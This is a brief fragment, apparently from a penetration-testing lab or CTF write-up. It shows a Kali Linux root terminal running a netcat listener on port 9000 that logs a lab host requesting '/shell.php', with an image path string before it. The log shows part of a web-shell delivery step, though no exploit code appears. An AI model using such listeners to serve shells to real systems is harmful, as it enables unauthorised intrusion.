 root@kali:~# nc -nlvp 9000
listening on [any] 9000 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 33294
GET /shell.php HTTP/1.0
Host: 10.0.2.15:9000